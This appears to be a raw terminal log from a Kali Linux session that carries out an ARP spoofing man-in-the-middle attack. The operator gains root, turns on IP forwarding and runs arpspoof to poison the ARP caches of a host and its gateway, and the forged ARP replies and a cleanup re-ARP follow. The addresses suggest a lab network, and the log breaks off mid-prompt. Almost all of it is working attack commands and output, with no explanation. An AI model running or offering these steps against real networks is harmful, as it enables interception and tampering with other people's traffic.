 └─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[/home/kali]
└─# ip route
default via 192.168.137.1 dev eth0 proto dhcp metric 100
192.168.137.0/24 dev eth0 proto kernel scope link src 192.168.137.116 metric 100
┌──(root㉿kali)-[/home/kali]
└─# arpspoof -i eth0 -t 192.168.137.84 -r 192.168.137.1
8:0:27:db:96:6a 8:0:27:29:f9:e7 0806 42: arp reply 192.168.137.1 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 2a:3:9a:c4:d1:24 0806 42: arp reply 192.168.137.84 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 8:0:27:29:f9:e7 0806 42: arp reply 192.168.137.1 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 2a:3:9a:c4:d1:24 0806 42: arp reply 192.168.137.84 is-at 8:0:27:db:96:6a
^CCleaning up and re-arping targets...
8:0:27:db:96:6a 8:0:27:29:f9:e7 0806 42: arp reply 192.168.137.1 is-at 2a:3:9a:c4:d1:24
^C^C^C8:0:27:db:96:6a 2a:3:9a:c4:d1:24 0806 42: arp reply 192.168.137.84 is-at 8:0:27:29:f9:e7
8:0:27:db:96:6a 8:0:27:29:f9:e7 0806 42: arp reply 192.168.137.1 is-at 2a:3:9a:c4:d1:24
8:0:27:db:96:6a 2a:3:9a:c4:d1:24 0806 42: arp reply 192.168.137.84 is-at 8:0:27:29:f9:e7
8:0:27:db:96:6a 8:0:27:29:f9:e7 0806 42: arp reply 192.168.137.1 is-at 2a:3:9a:c4:d1:24
8:0:27:db:96:6a 2a:3:9a:c4:d1:24 0806 42: arp reply 192.168.137.84 is-at 8:0:27:29:f9:e7
8:0:27:db:96:6a 8:0:27:29:f9:e7 0806 42: arp reply 192.168.137.1 is-at 2a:3:9a:c4:d1:24
8:0:27:db:96:6a 2a:3:9a:c4:d1:24 0806 42: arp reply 192.168.137.84 is-at 8:0:27:29:f9:e7
8:0:27:db:96:6a 8:0:27:29:f9:e7 0806 42: arp reply 192.168.137.1 is-at 2a:3:9a:c4:d1:24
8:0:27:db:96:6a 2a:3:9a:c4:d1:24 0806 42: arp reply 192.168.137.84 is-at 8:0:27:29:f9:e7
┌──(root㉿kali)-[